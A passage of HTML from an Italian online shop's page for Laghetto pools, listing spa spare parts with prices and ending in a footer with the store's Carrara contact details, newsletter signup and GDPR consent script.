				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10911" href="#"  data-dismiss="modal" data-rel="10911" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10911', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10911" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/regolatore-d-aria-spa-julia-pollux-600-10377.html">Regolatore d&#039;aria Spa Julia/Pollux 600-10377</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">104,31 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10910" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/scarico-di-fondo-spa-julia-pollux-600-10376.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51378-home_default/scarico-di-fondo-spa-julia-pollux-600-10376.jpg"
					  alt = "Scarico di fondo Spa Julia/Pollux 600-10376"
					  data-full-size-image-url = "https://bbservicestore.com/51378-large_default/scarico-di-fondo-spa-julia-pollux-600-10376.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10910" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10910" href="#"  data-dismiss="modal" data-rel="10910" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10910', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10910" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/scarico-di-fondo-spa-julia-pollux-600-10376.html">Scarico di fondo Spa Julia/Pollux 600-10376</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">36,36 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
																</li>
							</ul>
						</li>
						</ul>
											
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
								<ul>
					<li class="new">
						<ul>
						<li>
													<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10909" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/proiettore-led-bianco-spa-julia-pollux-600-10375.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51377-home_default/proiettore-led-bianco-spa-julia-pollux-600-10375.jpg"
					  alt = "Proiettore LED bianco Spa Julia/Pollux 600-10375"
					  data-full-size-image-url = "https://bbservicestore.com/51377-large_default/proiettore-led-bianco-spa-julia-pollux-600-10375.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10909" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10909" href="#"  data-dismiss="modal" data-rel="10909" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10909', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10909" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/proiettore-led-bianco-spa-julia-pollux-600-10375.html">Proiettore LED bianco Spa Julia/Pollux 600-10375</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">317,20 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-ad-angolo-spa-julia-pollux-600-10374.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51376-home_default/griglia-ad-angolo-spa-julia-pollux-600-10374.jpg"
					  alt = "Griglia ad angolo Spa Julia/Pollux 600-10374"
					  data-full-size-image-url = "https://bbservicestore.com/51376-large_default/griglia-ad-angolo-spa-julia-pollux-600-10374.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10908" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10908" href="#"  data-dismiss="modal" data-rel="10908" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10908', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10908" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-ad-angolo-spa-julia-pollux-600-10374.html">Griglia ad angolo Spa Julia/Pollux 600-10374</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">25,62 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10907" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-bianca-200-mm-spa-julia-pollux-600-10373.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51375-home_default/griglia-bianca-200-mm-spa-julia-pollux-600-10373.jpg"
					  alt = "Griglia bianca 200 mm Spa Julia/Pollux 600-10373"
					  data-full-size-image-url = "https://bbservicestore.com/51375-large_default/griglia-bianca-200-mm-spa-julia-pollux-600-10373.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10907" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10907" href="#"  data-dismiss="modal" data-rel="10907" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10907', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10907" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-bianca-200-mm-spa-julia-pollux-600-10373.html">Griglia bianca 200 mm Spa Julia/Pollux 600-10373</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">15,25 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
																</li>
							</ul>
						</li>
						</ul>
											
								<!-- End TemplateTrip 2 product slide code -->
									  </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://bbservicestore.com/nuovi-prodotti">
  Tutti i nuovi prodotti<i class="material-icons">&#xE315;</i>
  </a>
  </div>
</section>
<div class="ttleftbanner">
	<a href="https://bbservicestore.com/contattaci" title="Passa a trovarci"><img src="https://bbservicestore.com/modules/ttadvertising/views/img/advertising-s1.jpg" alt="Passa a trovarci" title="Passa a trovarci" width="305" height="460" loading="lazy" /></a>
</div>

                          </div>
          

          
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    <div class="col-md-12 links link-list">
  <div class="row">
    </div>
</div>

    

  <section id="main">

    
      
        <header class="page-header">
          <h1 class="tt-innerpagetitle">
  Piscine Laghetto
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-14">

    
      <h2 style="font-size:18px;">BB SERVICE STORE di Carrara</h2>
<p>Da noi puoi trovare tutta la gamma di piscine Laghetto a prezzi molto competitivi. Affidaci il tuo progetto, possiamo fornire in breve tempo la piscina dei tuoi sogni. <strong>Siamo specializzati</strong> nella costruzione e installazione di piscine interrate, fuori terra, seminterrate.</p>
<p><strong>Modelli Divina, Playa, Diva, Rattan, Classic, Pop</strong> – vedi <a href="https://bbservicestore.com/brand/laghetto" title="piscina laghetto">qui</a> tutti i modelli.</p>
<p>Vendita online e in negozio di tutte le piscine della serie Laghetto, richiedi un preventivo.</p>
<p>Per le piscine fuori terra e seminterrate: tempi di installazione ridotti, manutenzione semplice, offerte continue, supporto post-vendita senza limiti. <strong>PENSIAMO A TUTTO NOI.</strong></p>
<p>Vieni a trovarci oppure contattaci ora allo 0585 1886116, non perdere tempo.</p>
<p><img src="https://bbservicestore.com/img/cms/LAGHETTO/PlayaTramontoHP.jpg" alt="playa-3-laghetto" width="1500" height="1048" /></p>
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
        
      </footer>
    

  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
           <div class="footer-top">
<div class="container">
  <div class="row">
    
      <div class="col-md-12 links link-list">
  <div class="row">
    </div>
</div>

    
  </div>
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        
  <div class="block-social links col-lg-3 col-md-3 col-sm-12">
  <span class="h3 text-uppercase">Connect to US</span>
    <div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#social-footer">
	<span class="h3 text-uppercase">Connect to US</span>
	<span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
	</span>
  </div>
    <ul id="social-footer" class="collapse">
		<div class="ttsocial-desc">Explore our social media channels to read about Stores latest insights.</div>
              <li class="facebook"><a href="https://it-it.facebook.com/bbservicestore/" target="_blank" rel="noopener noreferrer"><p>Facebook</p></a></li>
              <li class="instagram"><a href="https://www.instagram.com/bbservice_piscine/" target="_blank" rel="noopener noreferrer"><p>Instagram</p></a></li>
          </ul>
  </div>


<div class="block-contact contact-rich col-md-3 links">
<h3 class="hidden-sm-down">Informazione magazzino</h3>
	<div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#contact-footer">
  	<span class="h3 block-contact-title">Informazione magazzino</span>
	 <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
	</span>
  </div>
    <ul id="contact-footer" class="collapse">
	  <li class="block">
		<div class="icon"><i class="material-icons">&#xE55F;</i></div>
		  <div class="data">BBSERVICE STORE<br />Viale Galileo Galilei 23Q<br />54033 Carrara<br />Massa<br />Italia</div>
		  </li>
		  <li class="block">
		<div class="data">
	  	       <a href="tel:0585 1886116"> <div class="icon"><i class="material-icons">&#xE0CD;</i></div>
                <span class="title">Chiamaci:</span> <span>0585 1886116</span></a>
	  </div>
	  </li>
	  	  	  	  <li class="block">
		<div class="data">
	  		<div class="icon"><i class="material-icons">&#xE158;</i></div>
               <span class="title">Mandaci una email:</span>
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%62%62%73%65%72%76%69%63%65%73%74%6f%72%65%2e%63%6f%6d%22%20%3e%69%6e%66%6f%40%62%62%73%65%72%76%69%63%65%73%74%6f%72%65%2e%63%6f%6d%3c%2f%61%3e'))</script>
	  </div>
	  </li>
	  	  </ul>
</div>
<div id="newslatter" class="col-md-3 links">
<h3 class="hidden-sm-down text-uppercase">Newsletter</h3>
<div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#block_content">
	<span class="h3">Newsletter</span>
		<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
		</span>
	</div>

    <div id="block_content" class="collapse">
		<div class="tt-desc">Iscriviti per rimanere aggiornato!</div>
      <form action="https://bbservicestore.com/#footer" method="post">
          <div class="ttinput_newsletter">
		  	<div class="input-wrapper">
              <input
				  name="email"
				  type="email"
				  value=""
				  placeholder="Il tuo indirizzo email"
				  aria-labelledby="block-newsletter-label"
				>
            </div>
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Iscriviti Ora"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12 msg">
                              <p class="newsletter-desc">Puoi annullare l&#039;iscrizione in ogni momenti. A questo scopo, cerca le info di contatto nelle note legali.</p>
                            			  
			  			 
    <div class="gdpr_consent gdpr_module_22">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Accetto le condizioni generali e la politica di riservatezza</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://bbservicestore.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "20bd6317b2db250594e9da3ab7e3221f857fac09";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


		             </div>
      </form>
  </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://bbservicestore.com/account" rel="nofollow">
      Il tuo account
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://bbservicestore.com/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://bbservicestore.com/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://bbservicestore.com/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://bbservicestore.com/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
            <li>
          <a href="https://bbservicestore.com/buoni-sconto" title="Buoni" rel="nofollow">
            Buoni
          </a>
        </li>
        
	</ul>
</div>
<div class="col-md-12 links link-list">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Prodotti</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_96518" data-toggle="collapse">
        <span class="h3">Prodotti</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_96518" class="collapse">
                  <li>
           <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://bbservicestore.com/offerte"
                title="Our special products"
                            >
              Offerte
            </a>
          </li>
                  <li>
           <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://bbservicestore.com/nuovi-prodotti"
                title="I nostri nuovi prodotti, gli ultimi arrivi"
                            >
              Nuovi prodotti
            </a>
          </li>
                  <li>
           <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://bbservicestore.com/piu-venduti"
                title="I nostri prodotti più venduti"
                            >
              Più venduti
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Assistenza</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_15519" data-toggle="collapse">
        <span class="h3">Assistenza</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_15519" class="collapse">
                  <li>
           <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://bbservicestore.com/spedizioni"
                title="I nostri termini e condizioni di spedizione"
                            >
              Spedizioni
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://bbservicestore.com/condizioni-di-vendita"
                title="I nostri termini e condizioni d&#039;uso"
                            >
              Condizioni di vendita
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://bbservicestore.com/chi-siamo"
                title="Scoprite chi siamo"
                            >
              Chi siamo
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://bbservicestore.com/pagamenti"
                title="Il nostro metodo di pagamento sicuro"
                            >
              Pagamenti
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-33-2"
                class="cms-page-link"
                href="https://bbservicestore.com/vendita-piscine"
                title=""
                            >
              Vendita Piscine
            </a>
          </li>
                  <li>
           <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://bbservicestore.com/contattaci"
                title="Si può usare il nostro modulo per contattarci"
                            >
              Contattaci
            </a>
          </li>
                  <li>
           <a
                id="link-static-page-my-account-2"
                class="cms-page-link"
                href="https://bbservicestore.com/account"
                title=""
                            >
              Il mio account
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Rivenditori ufficiali</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_60040" data-toggle="collapse">
        <span class="h3">Rivenditori ufficiali</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_60040" class="collapse">
                  <li>
           <a
                id="link-cms-page-6-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-airmec"
                title="BB Service è rivenditore autorizzato e convenzionato assistenza compressori e idropulitrici AIRMEC service srl"
                            >
              Centro assistenza Airmec
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-7-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-abb"
                title="BB Service è rivenditore autorizzato per i motori elettrici ABB, lavora da anni a stretto contatto con la struttura di ABB."
                            >
              Centro assistenza ABB
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-8-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-dreno"
                title="BB Service è rivenditore autorizzato Dreno pompe, ne sposa la stessa politica aziendale, mettendo al servizio del cliente la propria disponibilità e competenza."
                            >
              Centro assistenza Dreno
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-9-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-speroni"
                title="BB Service è rivenditore esclusivo di zona dei prodotti Speroni assicura ai suoi clienti  la solidità e l&#039;esperienza del marchio."
                            >
              Centro assistenza Speroni
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-11-5"
                class="cms-page-link"
                href="https://bbservicestore.com/pompe-pemo"
                title=""
                            >
              Pompe Pemo
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-12-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-grundfos"
                title=""
                            >
              Centro assistenza Grundfos
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-13-5"
                class="cms-page-link"
                href="https://bbservicestore.com/centro-assistenza-interpump"
                title="BB Service centro assistenza autorizzato per pompe ad alta pressione Interpump"
                            >
              Centro assistenza Interpump
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-14-5"
                class="cms-page-link"
                href="https://bbservicestore.com/piscine-laghetto"
                title="Le piscine Laghetto sono la scelta perfetta per creare un&#039;oasi outdoor lussuosa e sofisticata. Offriamo una vasta gamma di design moderni e classici per adattarsi a qualsiasi stile."
                            >
              Piscine Laghetto
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-36-5"
                class="cms-page-link"
                href="https://bbservicestore.com/rivenditore-ufficiale-motori-abb"
                title="Rivenditore ufficiale ABB specializzato in motori elettrici industriali. Fornitura, consulenza tecnica e assistenza in tutta Italia. Contattaci ora"
                            >
              Rivenditore Ufficiale Motori ABB | Vendita e Fornitura in Tutta Italia
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-32-5"
                class="cms-page-link"
                href="https://bbservicestore.com/costruttore-piscina-massa-carrara"
                title="BBservice realizzazione piscine fuori terra e interrate a massa-carrara"
                            >
              Costruttore Piscina Massa Carrara
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Link utili</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_36160" data-toggle="collapse">
        <span class="h3">Link utili</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_36160" class="collapse">
                  <li>
           <a
                id="link-cms-page-29-8"
                class="cms-page-link"
                href="https://bbservicestore.com/cookie"
                title=""
                            >
